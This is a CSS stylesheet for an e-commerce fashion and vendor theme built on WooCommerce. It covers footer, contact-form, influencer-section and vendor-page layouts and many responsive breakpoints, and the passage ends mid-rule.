.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
